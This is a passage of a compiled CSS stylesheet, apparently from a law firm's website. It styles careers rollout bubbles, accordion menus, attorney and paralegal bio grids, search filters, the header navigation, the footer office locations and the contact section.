  display: none;
  position: absolute;
  top: -12px;
  width: 2px;
  background-color: #f28d1e;
  height: 12px;
  left: 50%;
  margin-left: -1px;
}
.section-rollout-careers .row-bubble .sub-bubble .sub-message {
  display: none;
  position: absolute;
  width: 180px;
  left: 50%;
  margin-left: -90px;
  top: 210px;
  color: white;
  font-size: 17px;
  font-family: "ElegantGaramondBT-Roman", serif;
}
.section-rollout-careers .row-bubble .sub-bubble .sub-message .link-arrow {
  margin-top: 12px;
  display: block;
}
.section-rollout-careers .down-arrow {
  display: none;
  position: absolute;
  bottom: -40px;
  left: 50%;
  margin-left: -5px;
}
.section-rollout-careers .show-row {
  display: block;
  margin-top: 60px;
  border-top: 2px solid #f28d1e;
}
.section-rollout-careers .show-row .sub-bubble-wrapper {
  display: inline-block;
  vertical-align: top;
}
.section-rollout-careers .show-row .sub-bubble-wrapper:hover {
  cursor: pointer;
}
.section-rollout-careers .show-row .sub-bubble-wrapper:hover .sub-bubble {
  background-color: #f28d1e;
}
.section-rollout-careers .show-row .sub-bubble-wrapper:hover .sub-bubble .sub-meta {
  color: white;
}
.section-rollout-careers .show-row .sub-bubble-wrapper:hover .icon-plus svg circle {
  fill: white;
}
.section-rollout-careers .show-row .sub-bubble-wrapper:hover .icon-plus svg path {
  fill: #f28d1e;
}
.section-rollout-careers .show-row .sub-bubble {
  margin-top: 11px;
}
.section-rollout-careers .show-row .sub-bubble .bubble-bar {
  display: block;
}
.section-rollout-careers .show-row .show-message {
  position: relative;
}
.section-rollout-careers .show-row .show-message .sub-message {
  display: block !important;
}
.section-rollout-careers .show-row .show-message .sub-bubble {
  background-color: #f28d1e;
}
.section-rollout-careers .show-row .show-message .sub-bubble .down-arrow {
  display: block;
}
.section-rollout-careers .show-row .show-message .sub-bubble .sub-meta {
  color: white;
}
.section-rollout-careers .show-row .show-message .icon-plus svg circle {
  fill: white;
}
.section-rollout-careers .show-row .show-message .icon-plus svg path {
  fill: #f28d1e;
}
.section-rollout-careers .show-row .sub-bubble {
  display: table;
  padding: 0 20px;
  width: 162px;
  height: 162px;
  border-radius: 50%;
  border: 1px solid #f28d1e;
}
.section-rollout-careers .show-row .sub-bubble .sub-meta {
  display: table-cell;
  vertical-align: middle;
  color: #333333;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 8px;
}
.section-rollout-careers .show-row .sub-bubble .sub-meta span {
  display: block;
  margin-top: 5px;
  font-size: 16px;
  font-weight: 400;
  font-family: "ElegantGaramondBT-Roman", serif;
}
.icon-plus {
  width: 20px;
  height: 20px;
  position: absolute;
  left: 50%;
  margin-left: -10px;
  bottom: 13%;
}

.bubble-rollout {
  background-color: #f5a44b;
}
.bubble-rollout .bubble-rollout-content-wrapper {
  font-size: 0;
  display: none;
  padding: 85px 0 70px;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-one,
.bubble-rollout .bubble-rollout-content-wrapper .col-two {
  display: inline-block;
  vertical-align: top;
  font-size: 20px;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-one {
  width: 38%;
  color: white;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  font-size: 24px;
  text-align: right;
  padding-right: 65px;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two {
  width: 62%;
  color: white;
  font-family: "ElegantGaramondBT-Roman", serif;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two h3,
.bubble-rollout .bubble-rollout-content-wrapper .col-two h4 {
  color: white;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two ul {
  margin-top: 0;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two ul li {
  position: relative;
  list-style-type: none;
  margin-bottom: 20px;
  line-height: 1.2;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two ul li:before {
  content: "»";
  color: white;
  position: absolute;
  left: -15px;
  top: -1px;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two .btn {
  background-color: white;
  border: 1px solid white;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two .btn span {
  color: #f28d1e;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two .btn:hover {
  background-color: #f28d1e;
  border: 1px solid white;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two .btn:hover span {
  color: white;
}
.bubble-rollout .show-bubble {
  display: block;
}

.searchandfilter ul {
  padding-left: 0;
}

.page-template-template-simple .frame-main {
  float: none;
  max-width: 100%;
  display: block;
}
.page-template-template-simple .frame-main .content-wrap {
  padding: 80px 0;
}

section.module.parallax-2 {
  background-repeat: no-repeat;
  background-position: 50% 0%;
}

.parallax.bg-image {
  background-position: 50% 0%;
}

.hide-this {
  opacity: 0;
  position: relative;
  top: 20px;
}
.hide-this p {
  background: #29486c;
  padding: 25px;
  outline: 1px solid #ffffff6b;
  outline-offset: -10px;
}

.value-content-wrapper p {
  padding: 0 !important;
  background: none !important;
  outline: none !important;
}

.right-carousel,
.left-carousel {
  overflow: hidden;
}

.section-responsive-rollout {
  background-color: #29486c;
  display: none;
  position: relative;
  z-index: 3;
}
.section-responsive-rollout .frame, .section-responsive-rollout .frame-ex {
  width: 100%;
}
.section-responsive-rollout .content-wrap {
  padding: 16px 0 16px;
}

/* --------------------------------
Main Components
-------------------------------- */
.cd-accordion-menu {
  width: 90%;
  max-width: 600px;
}
.cd-accordion-menu li {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.cd-accordion-menu input[type=checkbox] {
  /* hide native checkbox */
  position: absolute;
  opacity: 0;
}
.cd-accordion-menu label {
  position: relative;
  display: block;
  padding: 18px 18px 18px 64px;
}

.cd-accordion-menu label::after,
.cd-accordion-menu a::after {
  /* icons */
}

.cd-accordion-menu label {
  cursor: pointer;
}
.cd-accordion-menu label:after {
  content: "";
  display: inline-block;
  position: absolute;
}
.cd-accordion-menu .level-1 > label:after {
  width: 40px;
  height: 40px;
  top: 130px;
  left: 50%;
  margin-left: -20px;
  background-image: url(imgs/icon-plus-white.svg);
  background-repeat: no-repeat;
  background-position: 0 0;
}
.cd-accordion-menu .level-1 > input[type=checkbox]:checked + label::after {
  /* show open folder icon if item is checked */
  background-image: url(imgs/icon-minus-white.svg);
  background-repeat: no-repeat;
}
.cd-accordion-menu .level-2 > label:after {
  width: 30px;
  height: 30px;
  right: 15px;
  top: 50%;
  margin-top: -15px;
  background-image: url(imgs/icon-plus-orange.svg);
  background-repeat: no-repeat;
  background-position: 0 0;
}
.cd-accordion-menu .level-2 > input[type=checkbox]:checked + label::after {
  /* show open folder icon if item is checked */
  background-image: url(imgs/icon-minus-orange.svg);
  background-repeat: no-repeat;
}

.cd-accordion-menu label::after {
  /* folder icons */
}

.cd-accordion-menu a::after {
  /* image icon */
  left: 36px;
}

.cd-accordion-menu input[type=checkbox]:checked + label::before {
  /* rotate arrow */
}

.cd-accordion-menu input[type=checkbox]:checked + label + ul,
.cd-accordion-menu input[type=checkbox]:checked + label:nth-of-type(n) + ul {
  /* use label:nth-of-type(n) to fix a bug on safari (<= 8.0.8) with multiple adjacent-sibling selectors*/
  /* show children when item is checked */
  display: block;
}

.cd-accordion-menu.animated label::before {
  /* this class is used if you're using jquery to animate the accordion */
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}

.cd-accordion-menu {
  padding-left: 0;
  margin: 0 auto;
}
.cd-accordion-menu li {
  list-style-type: none;
}
.cd-accordion-menu ul {
  padding-left: 0;
}
.cd-accordion-menu .level-1 {
  background-color: #f28d1e;
  border: 2px solid #f28d1e;
  margin-bottom: 15px;
}
.cd-accordion-menu .level-1 > label {
  text-align: center;
  font-size: 60px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  padding: 30px 30px 70px 30px;
  line-height: 0.6;
  letter-spacing: 2px;
  font-weight: 700;
  color: white;
}
.cd-accordion-menu .level-1 > label > span {
  font-size: 38px;
  text-transform: none;
  font-family: "ElegantGaramondBT-Italic", serif;
  font-weight: 400;
  color: #333333;
  letter-spacing: 0px;
}
.cd-accordion-menu .level-1 > ul {
  border-bottom: 2px solid #f28d1e;
  display: none;
}
.cd-accordion-menu .level-1 > ul:last-of-type {
  border-bottom: none;
}
.cd-accordion-menu .level-2 {
  background-color: white;
}
.cd-accordion-menu .level-2 > label {
  text-align: left;
  padding: 25px 60px 25px 10px;
  font-size: 20px;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
}
.cd-accordion-menu .level-2 > label .bg-header {
  color: #6a8fb8;
  color: #29486c;
  color: #f28d1e;
}
.cd-accordion-menu .level-2 > ul {
  display: none;
}
.cd-accordion-menu .level-3 {
  background-color: #f9ca97;
}
.cd-accordion-menu .level-3 > .roll-message {
  text-align: left;
  padding: 30px 12px 20px 12px;
  font-size: 16px;
  font-family: "ElegantGaramondBT-Roman", serif;
}
.cd-accordion-menu .level-3 > .roll-message p {
  margin-bottom: 0;
}
.cd-accordion-menu .level-3 > .roll-message ul li:before {
  content: "»";
  color: white;
  position: absolute;
  left: -15px;
  top: -1px;
}
.cd-accordion-menu .level-3 > .roll-message .btn {
  display: inline-block;
  background-color: white;
  margin-top: 15px;
}
.cd-accordion-menu .level-3 > .roll-message .btn span {
  color: #f28d1e;
}
.cd-accordion-menu .level-3 > .roll-message .btn:hover, .cd-accordion-menu .level-3 > .roll-message .btn.current {
  background-color: #f28d1e;
}
.cd-accordion-menu .level-3 > .roll-message .btn:hover span, .cd-accordion-menu .level-3 > .roll-message .btn.current span {
  color: white;
}
.cd-accordion-menu .level-3 > ul {
  display: none;
}

.page-template-page-careers .section-responsive-rollout {
  background-color: white;
}
.page-template-page-careers .cd-accordion-menu .level-3 > .roll-message {
  padding-left: 25px;
}
.page-template-page-careers .cd-accordion-menu .level-3 > .roll-message p,
.page-template-page-careers .cd-accordion-menu .level-3 > .roll-message li {
  font-size: 16px;
  font-family: "ElegantGaramondBT-Roman", serif;
  margin-bottom: 12px;
}
.page-template-page-careers .cd-accordion-menu .level-3 > .roll-message ul li {
  position: relative;
}
.page-template-page-careers .cd-accordion-menu .level-3 > .roll-message ul li:before {
  content: "»";
  color: #333333;
  position: absolute;
  left: -15px;
  top: -1px;
}

.clearfix, section.archives .dataTables_wrapper .table-utils, .two-col {
  zoom: 1;
}
.clearfix:before, section.archives .dataTables_wrapper .table-utils:before, .two-col:before, .clearfix:after, section.archives .dataTables_wrapper .table-utils:after, .two-col:after {
  content: "";
  display: table;
}
.clearfix:after, section.archives .dataTables_wrapper .table-utils:after, .two-col:after {
  clear: both;
}

.clearfix, section.archives .dataTables_wrapper .table-utils, .two-col {
  *zoom: 1;
}

.banner-small {
  height: 194px;
  width: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-color: #29486c;
}
.banner-small .content-wrap {
  width: 100%;
  height: 100%;
  display: table;
}
.banner-small .content {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.banner-small .frame, .banner-small .frame-ex {
  height: 100%;
}
.banner-small h1 {
  color: #fff;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 28px;
  margin-bottom: 0;
  text-transform: uppercase;
}
.banner-small h1 span {
  font-size: 43px;
  color: #adc6e3;
  font-family: "ElegantGaramondBT-Italic", serif;
  text-transform: none;
  text-transform: lowercase;
  color: #adc6e3;
}

.bio-grid-wrap {
  width: 100%;
  max-width: 978px;
  margin: 0 auto;
  padding: 90px 0 40px;
  position: relative;
  z-index: 2;
}

.section-home-intro {
  position: relative;
  z-index: 1;
}
.section-home-intro .intro-inner > .frame > .content-wrap > .link-arrow, .section-home-intro .intro-inner > .frame-ex > .content-wrap > .link-arrow {
  color: #b34e00 !important;
}

.grid-item {
  float: left;
  width: 226px;
  height: 226px;
  background-color: #ffffff;
  margin: 9px;
  border: 2px solid #333;
}

.grid-item--width2 {
  width: 470px;
  height: 470px;
}

.bio-box {
  height: 222px;
  width: 222px;
  position: relative;
  text-align: center;
  display: block;
  padding: 0 1px;
}
.bio-box img {
  height: 233px;
  width: auto;
  display: block;
  margin: 0 auto;
  padding: 12px 0;
}

.bio-name-wrap {
  position: absolute;
  bottom: 1px;
  width: 220px;
  padding: 0 20px;
  background-color: rgba(124, 156, 193, 0.8);
  color: #fff;
  text-align: center;
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 20px;
  font-weight: 400;
  height: 65px;
  display: table;
}

.bio-name {
  vertical-align: middle;
  display: table-cell;
}
.bio-name b {
  font-family: "Archivo Narrow", sans-serif;
  text-transform: uppercase;
}

.big-box {
  height: 466px;
  width: 466px;
  background-color: #96b0cd;
}

.big-box-quote {
  padding: 0 85px;
  color: #333333;
  text-align: center;
  font-family: "ElegantGaramondBT-Roman", serif;
  height: 100%;
  display: table;
}
.big-box-quote .quote {
  display: table-cell;
  vertical-align: middle;
}
.big-box-quote p {
  font-size: 23px;
}
.big-box-quote p:last-child {
  margin-bottom: 0;
}
.big-box-quote span {
  display: block;
  font-size: 16px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  margin-bottom: 25px;
}

.big-box-lsi {
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.chosen-container {
  width: 180px !important;
}
.chosen-container .chosen-single {
  border: 1px solid #e0e0e0 !important;
  font-size: 12px;
  font-weight: 700;
  line-height: 24px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  background-image: none !important;
  background-color: transparent !important;
  border-radius: 0 !important;
  color: #f28d1e !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}
.chosen-container .chosen-single div b {
  background-image: url("imgs/chosen-sprite.png") !important;
}
.chosen-container .chosen-results .active-result {
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
}
.chosen-container .chosen-results .active-result.highlighted {
  background-image: none !important;
  background-color: orange !important;
}
.chosen-container .chosen-drop {
  width: 180px !important;
  border: 1px solid #e0e0e0 !important;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.chosen-container .chosen-drop .chosen-search {
  display: none !important;
}

form.searchandfilter {
  padding: 0 0 40px;
}
form.searchandfilter li {
  display: inline-block;
  margin: 0;
  vertical-align: middle;
}
form.searchandfilter li h4 {
  display: inline-block;
  color: #000;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
}
form.searchandfilter li label {
  margin-left: 8px;
  display: inline-block !important;
}
form.searchandfilter li.sf-field-reset {
  margin-left: 12px;
}
form.searchandfilter li.sf-field-reset a {
  display: inline-block;
  border: 1px solid #e0e0e0;
  font-size: 12px;
  font-weight: 700;
  line-height: 24px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  color: #f28d1e !important;
  padding: 0 10px;
}
form.searchandfilter li.sf-field-search {
  margin-left: 35px;
}
form.searchandfilter li.sf-field-search input[type=text] {
  border: 1px solid #e0e0e0;
  height: 26px;
  font-size: 16px;
  padding-left: 3px;
  font-family: "Archivo Narrow", sans-serif;
  width: 270px;
}

.section-paralegals {
  background-color: #51759d;
  text-align: center;
  padding: 84px 94px;
}
.section-paralegals .paralegals-grid {
  padding-top: 10px;
}
.section-paralegals .frame, .section-paralegals .frame-ex {
  max-width: 998px;
}
.section-paralegals .frame .content-wrap h2, .section-paralegals .frame-ex .content-wrap h2 {
  color: #fff;
}
.section-paralegals .frame .content-wrap h2 span, .section-paralegals .frame-ex .content-wrap h2 span {
  color: #bdd3ea;
}
.section-paralegals .pl-bio-box {
  background-color: #92afd0;
  border: 2px solid #4e7095;
  display: inline-block;
  color: #fff;
  width: 226px;
  height: 320px;
  margin: 10px;
  padding: 8px;
}
.section-paralegals .pl-bio-img {
  background-color: #fff;
  width: 100%;
  height: 194px;
  padding-top: 9px;
  margin-bottom: 25px;
}
.section-paralegals .pl-bio-img img {
  height: 185px;
  width: auto;
  display: block;
  margin: 0 auto;
}
.section-paralegals .pl-bio-name {
  margin-bottom: 10px;
  color: #333333;
}
.section-paralegals .pl-bio-name b {
  font-family: "Archivo Narrow", sans-serif;
  text-transform: uppercase;
}

.archive .simple-banner h1,
.search-results .simple-banner h1 {
  margin-bottom: 0;
}

#searchsubmit {
  background-image: url("imgs/search-icon-white.png") !important;
  background-repeat: no-repeat;
  background-position: center;
  background-size: auto !important;
}

.prev-next-post {
  width: 84px;
  overflow: hidden;
  padding: 0 !important;
}
.prev-next-post span:before {
  display: none;
}
.prev-next-post .next-prev-arrow {
  position: relative;
  padding: 10px;
  height: 100%;
}
.prev-next-post .next-prev-arrow:before {
  content: "";
  display: block;
  position: absolute;
  top: 18px;
  width: 7px;
  height: 15px;
  background-image: url("imgs/arrow-up.png");
  background-repeat: no-repeat;
  z-index: 5;
}
.prev-next-post .next-prev-arrow:hover {
  background-color: #f28d1e;
  color: #fff;
}
.prev-next-post .next-prev-arrow:hover:before {
  background-image: url("imgs/arrow-up-white.png");
}
.prev-next-post .hidden-title {
  position: absolute;
  z-index: 2;
  opacity: 0;
  top: 0;
  font-size: 12px;
  display: table;
  height: 100%;
  width: 230px;
  text-transform: uppercase;
  line-height: 14px;
}
.prev-next-post .hidden-title div {
  padding-left: 2px;
  display: table-cell;
  vertical-align: middle;
}
.prev-next-post.prev-post .hidden-title {
  right: 0;
  padding: 0 10px 0 18px;
  text-align: left;
}
.prev-next-post.prev-post .hidden-title div {
  padding-right: 2px;
}
.prev-next-post.prev-post .next-prev-arrow:before {
  left: 16px;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
}
.prev-next-post.next-post .hidden-title {
  left: 0;
  padding: 0 18px 0 10px;
  text-align: right;
}
.prev-next-post.next-post .next-prev-arrow:before {
  right: 16px;
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}

.addtoany_share_save_container {
  left: -4px !important;
  display: block !important;
  opacity: 0;
  position: absolute;
  bottom: 0px;
  left: 0;
  margin: 0 !important;
}
.addtoany_share_save_container a {
  width: 30px !important;
  height: 30px !important;
}
.addtoany_share_save_container img {
  width: 30px !important;
  height: 30px !important;
}

.ie9 .section-rollout {
  display: none;
}
.ie9 .section-responsive-rollout {
  display: block;
}

.ie8 .old-browser {
  width: 100%;
  height: 80px;
  background-color: #eadbb0;
  padding: 20px;
  text-align: center;
  font-size: 20px;
  color: #000000;
  position: relative;
  top: 0px;
  z-index: 99999;
}

/* ==========================================================================
   MODULES
   ========================================================================== */
/*  ==========================================================================
    Header
    ==========================================================================*/
.logo-short {
  display: none;
  opacity: 0;
  width: 132px;
  height: auto;
}

.logo-full {
  opacity: 1;
  width: 132px;
  height: 79px;
}

header.tiny {
  height: 114px;
}
header.tiny .logo-full {
  opacity: 0;
}
header.tiny .logo-short {
  display: block;
  opacity: 1;
  bottom: 15px;
}
header.tiny .menu-search nav .main-nav {
  margin-top: 13px;
  -webkit-transition: all 500ms;
  transition: all 500ms;
}

header {
  -webkit-transition: all 500ms;
  transition: all 500ms;
}
header .logo-han {
  position: absolute;
  left: 0;
  -webkit-transition: all 500ms;
  transition: all 500ms;
}
header .frame, header .frame-ex {
  display: table;
  height: 100%;
}
header .nav-table-cell {
  display: table-cell;
  vertical-align: middle;
  position: relative;
  padding-top: 25px;
}
header .nav-table-cell .main-logo {
  bottom: 0;
}

header {
  position: relative;
  width: 100%;
  height: 132px;
  text-align: right;
  -webkit-box-shadow: 0px 4px 3px #29486c;
          box-shadow: 0px 4px 3px #29486c;
  background-color: white;
  position: fixed;
  z-index: 10;
  width: 100%;
  max-width: 1800px;
  top: 0;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
header #main-logo {
  display: inline-block;
  vertical-align: top;
  position: absolute;
  left: 0;
  width: 132px;
  height: 79px;
}
header .menu-search {
  display: inline-block;
  vertical-align: top;
  right: 0;
  text-align: right;
}
header .menu-search .utility form {
  display: inline-block;
  vertical-align: top;
}
header .menu-search .utility form #s {
  height: 26px;
  vertical-align: top;
  width: 100px;
  font-size: 18px;
  padding-top: 5px;
}
header .menu-search .utility form #searchsubmit {
  font-size: 0;
  background-image: url("imgs/icon-practicearea.svg");
  background-repeat: no-repeat;
  background-size: 30px 30px;
  background-color: #bd5200;
  height: 26px;
  width: 26px;
  border: none;
  vertical-align: top;
  position: relative;
  left: -5px;
}
header .menu-search .utility .util-btn {
  display: inline-block;
  vertical-align: top;
  margin: 0;
  padding-left: 0;
}
header .menu-search .utility .util-btn li {
  list-style-type: none;
  position: relative;
  padding: 6px 12px;
  color: #fff;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 12px;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  background-color: #bd5200;
  border: 1px solid #bd5200;
}
header .menu-search .utility .util-btn li:before {
  content: "";
  height: 50%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background-color: #c26907;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
header .menu-search .utility .util-btn li a {
  color: white;
  font-weight: 700;
  position: relative;
  z-index: 2;
}
header .menu-search .utility .util-btn li:hover:before, header .menu-search .utility .util-btn li.current:before {
  height: 100%;
}
header .menu-search .utility .util-btn li:hover a, header .menu-search .utility .util-btn li.current a {
  color: white;
}
header .menu-search nav .main-nav {
  margin-top: 30px;
  margin-bottom: 0;
}
header .menu-search nav .main-nav li {
  display: inline-block;
  vertical-align: top;
  list-style-type: none;
  margin-left: 30px;
}
header .menu-search nav .main-nav li a {
  font-family: "Archivo Narrow", sans-serif;
  font-size: 13px;
  text-transform: uppercase;
  color: #313132;
  font-weight: 700;
}
header .menu-search nav .main-nav li a:hover {
  color: #f28d1e;
  border-bottom: 1px solid #f28d1e;
}
header .menu-search nav .main-nav > li {
  height: 40px;
}
header .menu-search nav .main-nav > .current_page_item > a {
  color: #bd5200;
  border-bottom: 1px solid #bd5200;
}
header .menu-search nav .main-nav > .current_page_parent > a {
  color: #bd5200;
  border-bottom: 1px solid #f28d1e;
}
header .menu-search nav .main-nav .menu-item-has-children {
  position: relative;
}
header .menu-search nav .main-nav .menu-item-has-children:hover .sub-menu {
  opacity: 1;
  z-index: 995;
  visibility: visible;
}
header .menu-search nav .main-nav > li .sub-menu {
  opacity: 0;
  visibility: hidden;
  background-color: #6a8fb8;
  background-color: rgba(106, 143, 184, 0.9);
  position: absolute;
  width: 186px;
  display: block;
  z-index: 995;
  top: 47px;
  left: -37px;
  padding-left: 0;
  padding-top: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
header .menu-search nav .main-nav > li .sub-menu:before {
  bottom: 100%;
  left: 50%;
  border: solid white;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(41, 72, 108, 0);
  border-bottom-color: #29486c;
  border-width: 11px;
  margin-left: -8px;
}
header .menu-search nav .main-nav > li .sub-menu:after {
  bottom: 100%;
  left: 50%;
  border: solid white;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: #29486c;
  border-color: rgba(41, 72, 108, 0);
  border-bottom-color: #29486c;
  border-width: 9px;
  margin-left: -6px;
}
header .menu-search nav .main-nav > li .sub-menu > .current_page_item > a {
  color: white;
}
header .menu-search nav .main-nav > li .sub-menu li {
  text-decoration: none;
  text-align: center;
  list-style-type: none;
  margin-bottom: 0;
  margin-left: 0;
  display: block;
  border-bottom: 1px solid #29486c;
  border-bottom: 1px solid rgba(41, 72, 108, 0.8);
}
header .menu-search nav .main-nav > li .sub-menu li:last-of-type {
  border-bottom: none;
}
header .menu-search nav .main-nav > li .sub-menu li a {
  padding: 9px 3px;
  line-height: 1.3;
  padding-top: 12px;
  display: block;
  text-transform: uppercase;
  font-size: 12px;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  background-color: #d9dbdd;
  background-color: rgba(217, 219, 221, 0.2);
  border-bottom: none;
}
header .menu-search nav .main-nav > li .sub-menu li a:hover {
  color: white;
}

/*  ==========================================================================
    Footer
    ==========================================================================*/
footer {
  border-top: 1px solid #e9e9e9;
  border-bottom: 1px solid white;
  background-color: #f3f3f3;
  padding-top: 3px;
}
footer .footer-upper {
  border-top: 2px solid white;
  border-bottom: 2px solid white;
  padding: 50px 0 45px;
  position: relative;
  margin-bottom: 3px;
}
footer .footer-upper .arrow-border {
  position: absolute;
  z-index: -1;
  top: -36px;
  left: 50%;
  margin-left: -72px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 72px 39px 72px;
  border-color: transparent transparent #e9e9e9 transparent;
}
footer .footer-upper .arrow-up {
  position: absolute;
  top: -35px;
  left: 50%;
  margin-left: -70px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 70px 38px 70px;
  border-color: transparent transparent #f3f3f3 transparent;
}
footer .footer-upper .arrow-up img {
  position: relative;
  top: 0;
  display: block;
  margin: 0 auto;
}
footer .footer-upper .arrow-up a {
  width: 64px;
  display: block;
  height: 24px;
  text-align: center;
  position: relative;
  top: 15px;
  left: 50%;
  margin-left: -32px;
  color: #bd5200 !important;
}
footer .footer-upper .arrow-up a span {
  display: none;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 14px;
}
footer .footer-upper .arrow-up a:hover {
  color: #f28d1e;
}
footer .footer-upper .arrow-up a:hover img {
  display: none;
}
footer .footer-upper .arrow-up a:hover span {
  display: block;
}
footer .footer-upper .content-wrap {
  font-size: 0;
}
footer .footer-upper .location-wrapper {
  display: inline-block;
  vertical-align: top;
  width: 25%;
  text-align: center;
}
footer .footer-upper .location-wrapper .city {
  font-size: 16px;
  margin-bottom: 15px;
  text-transform: uppercase;
  display: block;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  letter-spacing: 1px;
}
footer .footer-upper .location-wrapper p {
  margin-bottom: 10px;
  font-style: italic;
  font-size: 18px;
}
footer .footer-upper .location-wrapper .tel {
  font-style: italic;
  font-size: 18px;
}
footer .footer-lower {
  background-color: #333333;
  border-top: 2px solid #a7a7a7;
}
footer .footer-lower .content-wrap {
  padding-top: 7px;
  padding-bottom: 9px;
  text-align: center;
}
footer .footer-lower .content-wrap p,
footer .footer-lower .content-wrap ul li a {
  color: white;
  text-transform: uppercase;
  font-size: 11px;
  font-family: "Archivo Narrow", sans-serif;
}
footer .footer-lower .content-wrap p {
  display: inline;
}
footer .footer-lower .content-wrap p a {
  color: white;
  letter-spacing: 0px;
}
footer .footer-lower .content-wrap ul {
  display: inline;
  padding-left: 13px;
}
footer .footer-lower .content-wrap ul li {
  display: inline-block;
  vertical-align: top;
  list-style-type: none;
  margin-right: 8px;
}
footer .footer-lower .content-wrap ul li:last-of-type {
  margin-right: 0;
}
footer .footer-lower .content-wrap ul li:before {
  content: "//";
  padding-right: 13px;
  color: white;
  font-size: 11px;
}

.simple-banner {
  background-color: #29486c;
  border-bottom: 3px solid #e8e7ec;
  -webkit-box-shadow: inset 0px 2px 2px 0px rgba(50, 50, 50, 0.47);
  box-shadow: inset 0px 2px 2px 0px rgba(50, 50, 50, 0.47);
}
.simple-banner .banner-wrapper {
  display: table;
  width: 100%;
  height: 100%;
}
.simple-banner .banner-content {
  display: table-cell;
  vertical-align: middle;
  color: #ffffff;
  padding: 90px 0;
  text-align: center;
}
.simple-banner .banner-content h1 {
  font-size: 45px;
  line-height: 45px;
  font-family: "ElegantGaramondBT-Italic", serif;
  color: #fff;
  width: 100%;
  max-width: 540px;
  font-weight: 300;
  margin: 0 auto 30px auto;
}
.simple-banner .banner-author {
  font-size: 18px;
  line-height: 18px;
  font-family: "ElegantGaramondBT-Italic", serif;
}
.simple-banner .banner-date {
  font-size: 18px;
  line-height: 18px;
  font-family: "ElegantGaramondBT-Italic", serif;
}
.simple-banner .divider {
  font-size: 18px;
}
.simple-banner:after {
  content: "";
  position: absolute;
  bottom: -38px;
  left: 50%;
  margin-left: -70px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 38px 70px 0 70px;
  border-color: #29486c transparent transparent transparent;
  z-index: 1;
}

.section-about-intro {
  background-color: #f3f3f3;
  z-index: 3;
}
.section-about-intro .content-wrap {
  padding: 95px 0 100px;
}
.section-about-intro .about-intro-table {
  display: table;
  margin: 0 auto;
  height: 650px;
  width: 650px;
  border: 2px solid #e8e8e8;
  background-color: rgba(255, 255, 255, 0.9);
  border-radius: 50%;
  text-align: center;
  padding: 0 90px;
}
.section-about-intro .about-intro-table .intro-content {
  display: table-cell;
  vertical-align: middle;
}
.section-about-intro .about-intro-table .intro-content h1 {
  padding: 0 30px;
  margin-bottom: 28px;
}
.section-about-intro .about-intro-table .intro-content p {
  margin-bottom: 30px;
  line-height: 1.2;
}

.section-callout {
  text-align: center;
  background-size: cover;
}
.section-callout .content-wrap {
  padding: 95px 0 70px;
  width: 640px;
  margin: 0 auto 0;
}
.section-callout h2 {
  color: white;
  margin-bottom: 10px;
}
.section-callout h2 span {
  text-transform: none;
  color: white;
  font-weight: 400;
}
.section-callout p {
  color: white;
  margin-bottom: 25px;
}

.section-contact {
  background-position: bottom;
  background-size: contain;
}
.section-contact .content-wrap {
  padding: 105px 0 120px;
}
.section-contact h1 {
  text-align: center;
  margin-bottom: 80px;
  font-size: 28px;
  font-family: "Archivo Narrow", sans-serif;
  color: #333333;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.section-contact .location-bubbles {
  text-align: center;
}
.section-contact .location-bubbles .location-bubble-wrapper {
  display: inline-block;
  vertical-align: top;
  margin: 33px 42px;
}
.section-contact .location-bubbles .location-bubble {
  width: 346px;
  height: 346px;
